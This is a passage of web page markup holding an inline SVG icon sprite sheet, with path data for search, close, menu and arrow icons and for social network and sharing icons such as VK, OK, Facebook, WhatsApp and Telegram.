        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5886 21.1897C17.5186 22.9023 14.8624 23.9316 11.9658 23.9316C5.35727 23.9316 0 18.5743 0 11.9658C0 5.35724 5.35727 -3.05176e-05 11.9658 -3.05176e-05C18.5743 -3.05176e-05 23.9316 5.35724 23.9316 11.9658C23.9316 14.6533 23.0456 17.1339 21.5497 19.1314C21.7154 19.2047 21.8707 19.3092 22.0066 19.4451L29.5577 26.9962C30.1474 27.5859 30.1474 28.542 29.5577 29.1317C28.9681 29.7213 28.012 29.7213 27.4223 29.1317L19.8711 21.5805C19.7535 21.4628 19.6593 21.3306 19.5886 21.1897ZM20.9117 11.9658C20.9117 16.9064 16.9065 20.9116 11.9658 20.9116C7.02514 20.9116 3.01994 16.9064 3.01994 11.9658C3.01994 7.02511 7.02514 3.01991 11.9658 3.01991C16.9065 3.01991 20.9117 7.02511 20.9117 11.9658Z" />
    </symbol>
    <symbol id="kr-i-close" viewBox="0 0 22 22" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5176 0.254343C20.8567 -0.0847809 21.4065 -0.0847808 21.7457 0.254343C22.0848 0.593466 22.0848 1.14329 21.7457 1.48242L12.2282 10.9999L21.7459 20.5176C22.085 20.8567 22.085 21.4065 21.7459 21.7457C21.4068 22.0848 20.857 22.0848 20.5178 21.7457L11.0001 12.2279L1.48242 21.7457C1.14329 22.0848 0.593466 22.0848 0.254343 21.7457C-0.0847809 21.4065 -0.0847809 20.8567 0.254343 20.5176L9.77205 10.9999L0.254599 1.48242C-0.0845247 1.14329 -0.0845246 0.593466 0.254599 0.254343C0.593722 -0.0847808 1.14355 -0.0847809 1.48267 0.254343L11.0001 9.7718L20.5176 0.254343Z"/>
    </symbol>
    <symbol id="kr-i-menu" viewBox="0 0 35 18"  >
        <rect width="35" height="2" rx="1" />
        <rect y="8" width="35" height="2" rx="1" />
        <rect y="16" width="35" height="2" rx="1" />
    </symbol>
    <symbol id="kr-i-arrow-bottom"  viewBox="0 0 20 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.83724 8.5765C9.55576 9.14117 10.4442 9.14117 11.1628 8.5765L19.6182 1.9316C19.9852 1.64322 20.1091 1.00867 19.8951 0.514306C19.681 0.0199375 19.21 -0.147048 18.8431 0.141334L10.3876 6.78624C10.1481 6.97446 9.85192 6.97446 9.61241 6.78624L1.15693 0.141334C0.789976 -0.147048 0.318968 0.0199375 0.104909 0.514306C-0.10915 1.00867 0.0147997 1.64322 0.381758 1.9316L8.83724 8.5765Z" />
    </symbol>
    <symbol id="kr-i-arrow-deeper" viewBox="0 0 7 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.227806 0.237976C0.531547 -0.0793253 1.02401 -0.0793253 1.32775 0.237976L6.77219 5.92548C7.07594 6.24278 7.07594 6.75722 6.77219 7.07452L1.32775 12.762C1.02401 13.0793 0.531547 13.0793 0.227806 12.762C-0.0759353 12.4447 -0.0759353 11.9303 0.227806 11.613L5.12228 6.5L0.227806 1.38702C-0.0759353 1.06972 -0.0759353 0.555277 0.227806 0.237976Z"/>
    </symbol>
    <symbol id="kr-i-arrow-back" viewBox="0 0 7 13">
        <g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.77219 0.237976C6.46845 -0.0793253 5.97599 -0.0793253 5.67225 0.237976L0.227806 5.92548C-0.0759358 6.24278 -0.0759358 6.75722 0.227806 7.07452L5.67225 12.762C5.97599 13.0793 6.46845 13.0793 6.77219 12.762C7.07594 12.4447 7.07594 11.9303 6.77219 11.613L1.87772 6.5L6.77219 1.38702C7.07594 1.06972 7.07594 0.555277 6.77219 0.237976Z" />
        </g>
    </symbol>
    <symbol id="kr-i-arrow-select" viewBox="0 0 9 5">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.95047 3.96654C4.55427 4.2779 4.04572 4.2779 3.64952 3.96654L0.267326 1.30858C0.124178 1.19608 0.0459717 1.03243 0.0157375 0.877654C-0.0148846 0.720888 -0.00230485 0.545841 0.0666551 0.386579C0.135669 0.227192 0.259492 0.0911794 0.429181 0.0310197C0.606081 -0.0316963 0.797094 0.0020175 0.948135 0.120716L4.29999 2.75484L7.65185 0.120716C7.80289 0.00201797 7.9939 -0.0316963 8.1708 0.0310197C8.34049 0.0911794 8.46431 0.227192 8.53333 0.386579C8.60229 0.545841 8.61487 0.720888 8.58425 0.877654C8.55401 1.03243 8.47581 1.19608 8.33266 1.30858L4.95047 3.96654ZM4.12372 3.8772C4.34032 3.93393 4.5686 3.88508 4.7651 3.73066L8.14729 1.0727C8.29407 0.957348 8.34365 0.70353 8.25803 0.505783C8.21152 0.398373 8.13469 0.329598 8.05067 0.307663C8.13462 0.329651 8.21137 0.398403 8.25784 0.505734C8.34347 0.703481 8.29389 0.957299 8.1471 1.07265L4.76491 3.73061C4.56847 3.88499 4.34027 3.93385 4.12372 3.8772ZM0.666558 0.30766C0.699503 0.316332 0.731948 0.332472 0.762581 0.356545L4.14477 3.01451C4.17549 3.03864 4.20853 3.05504 4.24241 3.06371C4.2086 3.05503 4.17562 3.03865 4.14496 3.01456L0.762766 0.356594C0.732076 0.332476 0.699567 0.31632 0.666558 0.30766Z"/>
    </symbol>
    <symbol id="kr-i-instagram" viewBox="0 0 20 20">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM15.0989 9.77639C15.0965 9.58548 15.095 9.39453 15.0936 9.20359C15.0902 8.77141 15.0869 8.33923 15.0732 7.90736C15.055 7.33315 14.9279 6.78275 14.6342 6.28035C14.2906 5.69256 13.7943 5.29705 13.1423 5.09795C12.9009 5.0242 12.6545 4.9762 12.4037 4.94955C12.0336 4.9102 11.662 4.90731 11.2905 4.90441H11.2905L11.2696 4.90425L11.0242 4.90259L10.8096 4.90116C10.8022 4.90112 10.7948 4.90014 10.7874 4.89915L10.7778 4.89794H9.22686L9.17833 4.89922L9.17827 4.89922L9.17821 4.89922C9.13773 4.90031 9.09724 4.9014 9.05671 4.902C8.9485 4.90371 8.84028 4.90506 8.73205 4.90641L8.73195 4.90641H8.73195H8.73194C8.49812 4.90932 8.2643 4.91224 8.0306 4.91879C7.64055 4.92973 7.25597 4.98057 6.88157 5.09666C6.36275 5.25754 5.92231 5.53734 5.57268 5.95518C5.3358 6.23826 5.17987 6.56376 5.07716 6.91615C5.00174 7.17523 4.95746 7.43997 4.935 7.70845C4.90014 8.12563 4.89951 8.54386 4.89888 8.96193L4.89877 9.02985C4.89736 9.86423 4.8989 10.6987 4.90431 11.533C4.90598 11.7869 4.9164 12.0414 4.93674 12.2945C4.97413 12.7596 5.08051 13.2084 5.30201 13.623C5.62564 14.2285 6.10926 14.65 6.76142 14.874C7.029 14.9659 7.30418 15.022 7.58495 15.0526C7.96084 15.0935 8.33834 15.0973 8.71577 15.0985L8.74662 15.0986C9.46134 15.101 10.1761 15.1033 10.8908 15.1014C11.2607 15.1005 11.6307 15.0944 12.0005 15.083C12.4135 15.0703 12.8195 15.0106 13.2111 14.8721C13.6651 14.7115 14.0592 14.4591 14.3805 14.0984C14.6277 13.8209 14.7923 13.4973 14.9021 13.1443C14.9768 12.9043 15.0241 12.6586 15.0503 12.4088C15.0917 12.0148 15.0939 11.6193 15.0962 11.2239V11.2238V11.2238V11.2238L15.0972 11.0656L15.0978 10.9571C15.0981 10.9053 15.0984 10.8535 15.0989 10.8018C15.099 10.7893 15.1 10.7769 15.101 10.7644L15.1023 10.7476V9.8338L15.101 9.8161V9.81608C15.1 9.80287 15.099 9.78965 15.0989 9.77639ZM14.1919 11.195C14.1938 11.4091 14.1854 11.6242 14.1672 11.8376C14.1433 12.1181 14.1169 12.3994 14.0701 12.6767C14.0117 13.0231 13.8606 13.3313 13.6117 13.5831C13.4746 13.7217 13.3089 13.8243 13.1371 13.9164C12.9474 14.0181 12.7431 14.0692 12.5322 14.1004C12.4815 14.1079 12.4309 14.1164 12.3804 14.1249L12.3803 14.1249C12.3191 14.1353 12.2578 14.1456 12.1963 14.1541C12.1386 14.162 12.0801 14.1647 12.0218 14.1675L12.0008 14.1685C11.822 14.1771 11.6431 14.1856 11.4643 14.192C11.3615 14.1957 11.2584 14.1963 11.1555 14.1964C10.8734 14.1967 10.5913 14.1967 10.3092 14.1966L10.0005 14.1966V14.1962L9.60866 14.1964C9.30384 14.1966 8.99903 14.1968 8.69421 14.1959C8.34747 14.1949 8.00293 14.1606 7.6587 14.1224C7.47439 14.102 7.29047 14.0806 7.11317 14.0228C6.84881 13.9368 6.60723 13.8096 6.41127 13.6094C6.28018 13.4756 6.18172 13.3168 6.08983 13.1536C6.00469 13.0024 5.96646 12.8375 5.93203 12.6707C5.925 12.6367 5.91768 12.6027 5.91036 12.5688C5.89174 12.4824 5.87312 12.3961 5.85931 12.309C5.84406 12.2129 5.83807 12.1151 5.83235 12.0179C5.82269 11.8532 5.81407 11.6882 5.8095 11.5233C5.80468 11.3508 5.80377 11.178 5.80358 11.0054L5.80315 10.6595V10.6593C5.80247 10.1441 5.80178 9.62879 5.80435 9.11357C5.80517 8.95034 5.81055 8.78714 5.81592 8.62393C5.81944 8.51709 5.82296 8.41024 5.8252 8.30338C5.83104 8.02412 5.86569 7.74755 5.90032 7.47117L5.90069 7.46822C5.94535 7.1121 6.07412 6.7895 6.30232 6.50931C6.41436 6.37179 6.55716 6.2716 6.70389 6.17604C6.93691 6.02429 7.19317 5.93787 7.46796 5.90196C7.53366 5.89338 7.59919 5.8834 7.66471 5.87342C7.73878 5.86214 7.81285 5.85085 7.88715 5.8416C7.93533 5.83562 7.98413 5.83438 8.0329 5.83315C8.05391 5.83262 8.07491 5.83208 8.09585 5.83117L8.23494 5.82506L8.23508 5.82506L8.23522 5.82505L8.23536 5.82505C8.36233 5.81944 8.48929 5.81382 8.61628 5.80897C8.68313 5.80646 8.75017 5.8064 8.81709 5.80634H8.8171H8.81711H8.81712L8.82215 5.80633L9.34614 5.80605C9.89753 5.80568 10.4489 5.80531 11.0003 5.80717C11.1212 5.80757 11.2421 5.81229 11.363 5.81701C11.4564 5.82066 11.5498 5.82431 11.6432 5.82596C11.8439 5.8295 12.0433 5.84816 12.2426 5.86959L12.2812 5.87371C12.5025 5.89732 12.724 5.92093 12.9358 5.99714C13.1661 6.08002 13.3782 6.19418 13.5562 6.36427C13.6828 6.48512 13.7781 6.63042 13.8677 6.77972C13.9956 6.99273 14.0558 7.22652 14.0998 7.46893C14.1421 7.70195 14.1599 7.93535 14.1709 8.1712C14.2017 8.8274 14.1975 9.48374 14.1933 10.14V10.1401C14.191 10.4917 14.1887 10.8434 14.1919 11.195ZM12.3963 8.96714C12.2619 8.64744 12.0627 8.37266 11.8198 8.1269C11.5895 7.89395 11.3295 7.70572 11.0268 7.57824C10.7085 7.4442 10.3752 7.38615 10.0313 7.38042C9.70269 7.37495 9.38169 7.41794 9.07151 7.52914C8.64529 7.68191 8.2882 7.93475 7.99326 8.27716C7.58436 8.75195 7.36627 9.30023 7.35346 9.92869C7.3467 10.2616 7.38808 10.5871 7.50077 10.9015C7.6973 11.4499 8.05112 11.8739 8.53139 12.1965C8.90033 12.4443 9.30723 12.5824 9.7505 12.6149C10.0194 12.6347 10.2862 12.6218 10.55 12.5662C11.0771 12.4552 11.5221 12.1972 11.8868 11.8029C12.3568 11.2949 12.6 10.6959 12.601 10.0004C12.5988 9.96887 12.5969 9.93727 12.5949 9.90567L12.5949 9.90534V9.90533C12.5905 9.83437 12.5861 9.7634 12.5794 9.69264C12.5558 9.44154 12.494 9.19971 12.3963 8.96714ZM11.0874 11.2879C10.848 11.4966 10.5711 11.6284 10.2565 11.6722C9.68911 11.7511 9.18979 11.6099 8.77123 11.2062C8.57701 11.0188 8.42694 10.8059 8.34245 10.5485C8.26683 10.3179 8.24405 10.0813 8.26651 9.84091C8.32488 9.2158 8.65089 8.76759 9.19165 8.46906C9.44572 8.32884 9.72463 8.28386 10.0134 8.28637C10.8626 8.2937 11.4673 8.91643 11.6302 9.54309C11.6669 9.68441 11.6908 9.85198 11.6907 10.0037C11.6863 10.5241 11.4765 10.9485 11.0874 11.2879ZM12.7507 6.64218C12.8831 6.64991 12.9969 6.70235 13.0965 6.78749C13.2173 6.89078 13.3035 7.01536 13.3288 7.17573C13.3319 7.19561 13.3332 7.2158 13.3343 7.23187L13.3355 7.24812C13.3342 7.45797 13.242 7.61223 13.0941 7.73565C12.8269 7.95876 12.4806 7.92182 12.2474 7.64833C12.0228 7.385 12.0493 7.04323 12.3122 6.80654C12.437 6.69418 12.5802 6.63221 12.7507 6.64218Z" />
    </symbol>
    <symbol id="kr-i-vk" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM10.3043 13.6442H9.56002C9.56002 13.6442 7.91834 13.7406 6.47256 12.2702C4.89556 10.6661 3.5031 7.48329 3.5031 7.48329C3.5031 7.48329 3.42255 7.27455 3.50991 7.17369C3.60786 7.06027 3.87485 7.05288 3.87485 7.05288L5.65381 7.04106C5.65381 7.04106 5.82134 7.0684 5.94122 7.15448C6.04031 7.22578 6.09552 7.35842 6.09552 7.35842C6.09552 7.35842 6.38294 8.06886 6.76414 8.71096C7.50726 9.96523 7.8533 10.2397 8.10554 10.1053C8.47351 9.90908 8.36308 8.33191 8.36308 8.33191C8.36308 8.33191 8.36951 7.75927 8.17777 7.50435C8.02915 7.30706 7.74892 7.24943 7.62525 7.23317C7.52504 7.22024 7.68954 6.9934 7.90246 6.89144C8.2224 6.73811 8.78778 6.72962 9.45564 6.73627C9.97601 6.74144 10.1258 6.77321 10.3292 6.82124C10.8012 6.93275 10.7865 7.28954 10.7548 8.05941C10.7453 8.28945 10.7343 8.55637 10.7343 8.86465C10.7343 8.93397 10.7322 9.00786 10.7301 9.08387C10.7191 9.47817 10.7064 9.92962 10.9721 10.0975C11.1083 10.1836 11.4415 10.1104 12.275 8.72832C12.6698 8.07293 12.9663 7.30263 12.9663 7.30263C12.9663 7.30263 13.0309 7.1652 13.1315 7.10645C13.2344 7.04623 13.3732 7.06471 13.3732 7.06471L15.2452 7.05325C15.2452 7.05325 15.8075 6.98786 15.8987 7.23576C15.994 7.49622 15.6884 8.10396 14.9237 9.09962C14.1984 10.044 13.8454 10.3919 13.8776 10.6995C13.9011 10.9244 14.1306 11.1278 14.5709 11.5269C15.4937 12.3637 15.7388 12.8023 15.7967 12.9058C15.8013 12.914 15.8047 12.9201 15.8072 12.9241C16.2197 13.5921 15.3499 13.6446 15.3499 13.6446L13.6875 13.6671C13.6875 13.6671 13.3301 13.7362 12.86 13.4207C12.6141 13.2558 12.3737 12.9866 12.1447 12.7301C11.7946 12.338 11.471 11.9756 11.1949 12.0611C10.7316 12.2048 10.746 13.1802 10.746 13.1802C10.746 13.1802 10.7494 13.3885 10.6439 13.4994C10.5289 13.6202 10.3043 13.6442 10.3043 13.6442Z" />
    </symbol>
    <symbol id="kr-i-facebok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 14.2976 2.71099 17.962 6.51612 19.3764V13.2866C5.83908 13.287 5.17008 13.287 4.49505 13.287H4.48975V10.4735H6.51217V8.7581C6.51217 8.6824 6.51159 8.60671 6.51101 8.53102C6.50977 8.36784 6.50853 8.20469 6.51307 8.04162C6.52922 7.45556 6.63874 6.88836 6.91019 6.36596C7.26405 5.68486 7.79474 5.1913 8.49402 4.87895C8.94248 4.67852 9.4107 4.57078 9.89562 4.52198C10.4091 4.47029 10.9222 4.48879 11.4355 4.52217C11.7058 4.53976 11.976 4.55953 12.2462 4.57966C12.2909 4.58305 12.3354 4.58903 12.3827 4.5954C12.4039 4.59825 12.4256 4.60117 12.4482 4.60397C12.427 5.43849 12.4061 6.26989 12.3853 7.10067L12.3821 7.22538C12.2028 7.22538 12.0245 7.22511 11.8469 7.22484C11.3915 7.22414 10.9409 7.22346 10.4902 7.22737C10.2942 7.229 10.1015 7.26329 9.9195 7.34926C9.67138 7.46644 9.55487 7.67504 9.50532 7.93206C9.48664 8.02892 9.47103 8.12832 9.47067 8.22682C9.46803 8.78621 9.46797 9.34561 9.46791 9.90501C9.46789 10.0681 9.46788 10.2311 9.46779 10.3942C9.46779 10.4078 9.46879 10.4215 9.47002 10.4385C9.47068 10.4477 9.47142 10.4577 9.4721 10.4693H12.4473C12.4473 10.5164 12.4477 10.5622 12.4481 10.6072C12.449 10.7057 12.4499 10.8 12.4462 10.8941C12.442 11.0039 12.4352 11.1136 12.4285 11.2233C12.4228 11.3148 12.4172 11.4062 12.413 11.4978C12.4051 11.6719 12.3983 11.8461 12.3916 12.0204C12.3865 12.1532 12.3813 12.2861 12.3757 12.4189C12.3716 12.5117 12.3669 12.6044 12.3622 12.6972C12.3541 12.857 12.3459 13.0168 12.3414 13.1767C12.339 13.2578 12.3148 13.2853 12.2324 13.285C11.6967 13.2822 11.1609 13.2821 10.6251 13.282C10.4852 13.282 10.3454 13.282 10.2055 13.2819C10.0452 13.2818 9.88487 13.2818 9.72165 13.2819C9.63897 13.2819 9.55554 13.2819 9.47103 13.2819V19.9862C9.6462 19.9954 9.82256 20 10 20Z"/>
    </symbol>
    <symbol id="kr-i-ok" viewBox="0 0 20 20" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM13.6228 6.57394C13.6228 8.51352 12.0457 10.086 10.1014 10.086C8.157 10.086 6.58065 8.51352 6.58065 6.57327C6.58065 4.63369 8.157 3.06122 10.1014 3.06122C12.0457 3.06122 13.6228 4.63369 13.6228 6.57394ZM11.8338 6.57394C11.8338 5.61958 11.0581 4.84577 10.1014 4.84577C9.14466 4.84577 8.36893 5.61891 8.36893 6.57327C8.36893 7.52762 9.14466 8.30211 10.1014 8.30211C11.0581 8.30211 11.8338 7.52829 11.8338 6.57394ZM12.6795 10.3598C13.4108 9.78464 13.9612 10.1155 14.1603 10.5142C14.5068 11.2088 14.1153 11.5444 13.2325 12.1108C12.4837 12.59 11.4577 12.7712 10.7876 12.8403L13.4229 15.4692C13.7385 15.7839 13.7385 16.2933 13.4229 16.6081L13.3281 16.7027C13.0125 17.0175 12.5019 17.0175 12.1864 16.7027L10.1115 14.6329L8.03657 16.7027C7.72103 17.0175 7.21038 17.0175 6.89484 16.7027L6.79998 16.6081C6.48444 16.2933 6.48444 15.7839 6.79998 15.4692L8.87487 13.3994L9.43396 12.8417C8.76386 12.7739 7.72709 12.5933 6.97221 12.1101C6.08884 11.5444 5.69727 11.2088 6.04376 10.5142C6.24223 10.1162 6.79258 9.78464 7.52458 10.3598C8.51358 11.137 10.102 11.137 10.102 11.137C10.102 11.137 11.6905 11.137 12.6795 10.3598Z"/>
    </symbol>
    <symbol id="kr-i-web" viewBox="0 0 25 25" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0C5.60482 0 0 5.60482 0 12.5C0 19.3952 5.60482 25 12.5 25C19.3952 25 25 19.3952 25 12.5C25 5.60482 19.3952 0 12.5 0ZM17.3824 4.22559C19.8139 5.6652 21.5594 8.14936 21.9992 11.0563H18.8318C18.6972 8.432 18.1859 6.07888 17.3824 4.22559ZM12.5 22.1125C12.2578 22.1125 11.9298 21.9862 11.5406 21.6056C11.1549 21.2285 10.7578 20.6463 10.3943 19.8628C9.72672 18.4237 9.21092 16.3879 9.06142 13.9437H15.9386C15.7891 16.3879 15.2733 18.4237 14.6057 19.8628C14.2422 20.6463 13.8451 21.2285 13.4594 21.6056C13.0702 21.9862 12.7422 22.1125 12.5 22.1125ZM10.3966 5.13969C9.72829 6.57954 9.21125 8.61518 9.06149 11.0563H15.9386C15.7891 8.61213 15.2733 6.57632 14.6057 5.13723C14.2422 4.35369 13.8451 3.77148 13.4594 3.39445C13.0702 3.01384 12.7422 2.8875 12.5 2.8875C12.2602 2.8875 11.9331 3.01342 11.5436 3.39495C11.158 3.77262 10.7605 4.35563 10.3966 5.13969ZM7.6251 4.22329C6.82067 6.07832 6.30786 8.43461 6.16924 11.0563H3.0008C3.44088 8.14784 5.18815 5.66257 7.6251 4.22329ZM7.62462 20.7764C5.18792 19.3371 3.44085 16.852 3.0008 13.9437H6.16919C6.30772 16.5688 6.8204 18.9228 7.62462 20.7764ZM22.0042 13.95C21.56 16.8516 19.8145 19.3346 17.3836 20.7774C18.1866 18.9232 18.6985 16.569 18.837 13.95H22.0042Z"/>
    </symbol>
    <symbol id="kr-i-vk-share" viewBox="0 0 16 9">
        <path d="M7.82815 8.96198H8.7847C8.7847 8.96198 9.07342 8.93083 9.22118 8.77413C9.35678 8.63037 9.35241 8.36011 9.35241 8.36011C9.35241 8.36011 9.33394 7.09504 9.92935 6.90863C10.5165 6.7251 11.2704 8.13153 12.0694 8.67206C12.6736 9.0813 13.1329 8.99169 13.1329 8.99169L15.2696 8.96246C15.2696 8.96246 16.3875 8.89441 15.8573 8.02803C15.814 7.95711 15.5486 7.38735 14.2683 6.21572C12.9283 4.98994 13.1081 5.18784 14.7218 3.06741C15.7046 1.77598 16.0974 0.987709 15.9749 0.649877C15.8577 0.328338 15.135 0.413155 15.135 0.413155L12.729 0.42801C12.729 0.42801 12.5506 0.40405 12.4184 0.482159C12.2891 0.558351 12.206 0.736611 12.206 0.736611C12.206 0.736611 11.825 1.73573 11.3175 2.58582C10.2463 4.37849 9.81805 4.47337 9.64307 4.36171C9.23576 4.10199 9.33734 3.31899 9.33734 2.76264C9.33734 1.02461 9.60467 0.300065 8.81678 0.112221C8.55528 0.0499259 8.36281 0.00871517 7.694 0.00200645C6.83563 -0.00661904 6.10898 0.00440242 5.69778 0.203268C5.42413 0.335526 5.2127 0.629751 5.3415 0.646522C5.50044 0.667607 5.86061 0.742361 6.05163 0.998251C6.29805 1.32889 6.28979 2.07165 6.28979 2.07165C6.28979 2.07165 6.43172 4.11733 5.95879 4.37178C5.63459 4.5462 5.18985 4.19016 4.23476 2.5633C3.74482 1.73046 3.37542 0.808969 3.37542 0.808969C3.37542 0.808969 3.30446 0.636939 3.17711 0.544454C3.02303 0.432802 2.80771 0.397342 2.80771 0.397342L0.521316 0.412676C0.521316 0.412676 0.178163 0.42226 0.0522752 0.569372C-0.060003 0.700192 0.0435263 0.970937 0.0435263 0.970937C0.0435263 0.970937 1.83317 5.09919 3.86001 7.17985C5.71819 9.08705 7.82815 8.96198 7.82815 8.96198Z"/>
    </symbol>
    <symbol id="kr-i-ok-share" viewBox="0 0 10 16">
        <path d="M4.99919 8.09914C7.32295 8.09914 9.20769 6.28618 9.20769 4.04996C9.20769 1.81296 7.32295 0 4.99919 0C2.67543 0 0.791498 1.81296 0.791498 4.04918C0.791498 6.28618 2.67543 8.09914 4.99919 8.09914ZM4.99919 2.05748C6.14258 2.05748 7.06967 2.94964 7.06967 4.04996C7.06967 5.15027 6.14258 6.04244 4.99919 6.04244C3.8558 6.04244 2.92871 5.1495 2.92871 4.04918C2.92871 2.94887 3.8558 2.05748 4.99919 2.05748ZM9.85014 8.59281C9.61213 8.13319 8.95441 7.75171 8.08038 8.41484C6.8984 9.31088 4.99999 9.31088 4.99999 9.31088C4.99999 9.31088 3.10159 9.31088 1.91961 8.41484C1.04478 7.75171 0.387051 8.13396 0.149851 8.59281C-0.264245 9.39367 0.203723 9.78056 1.25947 10.4329C2.16163 10.99 3.4007 11.1981 4.20155 11.2763L3.53337 11.9193C2.59261 12.8246 1.68401 13.699 1.05362 14.3056C0.676516 14.6685 0.676516 15.2558 1.05362 15.6187L1.167 15.7278C1.54411 16.0907 2.15439 16.0907 2.5315 15.7278L5.01125 13.3415C5.95201 14.2468 6.86061 15.1212 7.491 15.7278C7.86811 16.0907 8.4784 16.0907 8.8555 15.7278L8.96888 15.6187C9.34599 15.2558 9.34599 14.6685 8.96888 14.3056L5.81934 11.2747C6.62019 11.195 7.8464 10.9861 8.74133 10.4336C9.79627 9.78056 10.2642 9.39367 9.85014 8.59281Z"/>
    </symbol>
    <symbol id="kr-i-fb-share" viewBox="0 0 7 15">
        <path d="M6.94125 2.48229C6.37914 2.48229 5.82824 2.47916 5.27735 2.4841C5.10492 2.48558 4.9355 2.51669 4.7754 2.5947C4.55718 2.70103 4.45471 2.89031 4.41113 3.12354C4.39471 3.21143 4.38097 3.30162 4.38066 3.391C4.37766 4.04657 4.37845 4.70214 4.37813 5.35771C4.37813 5.37664 4.38018 5.39573 4.38192 5.42585C5.25777 5.42585 6.13219 5.42585 6.99857 5.42585C6.99857 5.56213 7.00236 5.68689 6.99762 5.81132C6.99083 5.99402 6.97646 6.17639 6.96841 6.35908C6.95609 6.63757 6.94709 6.91639 6.93556 7.19488C6.92593 7.42416 6.91172 7.65327 6.90541 7.88255C6.90335 7.95612 6.88204 7.98114 6.80956 7.98081C6.2154 7.97768 5.62108 7.97834 5.02692 7.97801C4.81455 7.97785 4.60203 7.97801 4.38097 7.97801C4.38097 10.323 4.38097 12.6583 4.38097 15C3.51128 15 2.65044 15 1.78217 15C1.78217 12.6638 1.78217 10.3279 1.78217 7.98229C1.18516 7.98262 0.595267 7.98262 0 7.98262C0 7.12954 0 6.28601 0 5.42963C0.591161 5.42963 1.18343 5.42963 1.77869 5.42963C1.77869 4.90212 1.77869 4.3876 1.77869 3.87309C1.77869 3.65632 1.77364 3.43955 1.77948 3.22295C1.79369 2.69115 1.89001 2.17647 2.12875 1.70245C2.43996 1.08441 2.9067 0.636551 3.5217 0.353123C3.91613 0.171249 4.32792 0.0734817 4.7544 0.0292065C5.20598 -0.0177022 5.65724 -0.000913863 6.10867 0.0293711C6.34646 0.0453365 6.58409 0.063277 6.82172 0.0815467C6.87857 0.0859907 6.93509 0.0953725 6.99936 0.103602C6.97978 0.898746 6.96051 1.69076 6.94125 2.48229Z"/>
    </symbol>
    <symbol id="kr-i-whatsap-share" viewBox="0 0 15 15">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8145 2.17987C11.4045 0.774902 9.52918 0.000823973 7.53137 0C3.41469 0 0.0643031 3.33426 0.0626472 7.43234C0.0620952 8.74237 0.405965 10.0212 1.05957 11.1484L0 15L3.95928 13.9664C5.05023 14.5586 6.27843 14.8707 7.52833 14.8711H7.53146C11.6477 14.8711 14.9984 11.5366 15 7.43829C15.0008 5.45215 14.2247 3.58475 12.8145 2.17987ZM7.53137 13.6158H7.52879C6.41494 13.6154 5.32253 13.3174 4.3693 12.7547L4.14272 12.6207L1.79322 13.2341L2.42033 10.9544L2.27269 10.7206C1.65127 9.737 1.32313 8.6001 1.32369 7.4328C1.32497 4.02658 4.10978 1.25537 7.53385 1.25537C9.19193 1.25592 10.7506 1.89935 11.9226 3.06711C13.0946 4.23486 13.7396 5.78705 13.7391 7.43784C13.7376 10.8443 10.953 13.6158 7.53137 13.6158ZM10.9364 8.98883C10.7498 8.89581 9.8323 8.44666 9.66119 8.38458C9.49027 8.3226 9.36571 8.29175 9.24143 8.4776C9.11696 8.66345 8.75938 9.08185 8.65046 9.20572C8.54154 9.32968 8.43281 9.34525 8.24615 9.25223C8.0595 9.1593 7.45823 8.9631 6.74538 8.33038C6.19066 7.83792 5.81616 7.22974 5.70724 7.04388C5.59851 6.85785 5.70632 6.76703 5.78912 6.66486C5.99113 6.41519 6.19342 6.15344 6.25561 6.02957C6.31789 5.90561 6.28671 5.79712 6.23997 5.70419C6.19342 5.61127 5.82021 4.69711 5.66474 4.32513C5.51314 3.96313 5.35942 4.01202 5.24479 4.00635C5.13606 4.00095 5.01159 3.99985 4.88712 3.99985C4.76275 3.99985 4.56055 4.04626 4.38944 4.2323C4.21843 4.41824 3.73639 4.86749 3.73639 5.78165C3.73639 6.6958 4.40508 7.57892 4.49836 7.70288C4.59164 7.82684 5.81432 9.70276 7.68629 10.5071C8.13153 10.6987 8.47908 10.8128 8.75018 10.8984C9.19727 11.0398 9.60397 11.0198 9.92558 10.972C10.2842 10.9187 11.0296 10.5227 11.1852 10.0889C11.3407 9.65506 11.3407 9.28326 11.294 9.20572C11.2474 9.12827 11.123 9.08185 10.9364 8.98883Z"/>
    </symbol>
    <symbol id="kr-i-telegtam-share" viewBox="0 0 14 12">
        <path d="M5.49349 7.9088L5.2619 11.2592C5.59324 11.2592 5.73674 11.1128 5.90883 10.937L7.46228 9.41L10.6812 11.8346C11.2715 12.173 11.6875 11.9948 11.8467 11.276L13.9596 1.09284L13.9602 1.09224C14.1474 0.194642 13.6446 -0.156356 13.0694 0.063843L0.649953 4.95442C-0.197651 5.29282 -0.184817 5.77881 0.505866 5.99901L3.68103 7.01481L11.0563 2.26823C11.4034 2.03183 11.719 2.16263 11.4594 2.39903L5.49349 7.9088Z"/>
    </symbol>
    <symbol id="kr-i-abc" viewBox="0 0 32 18">
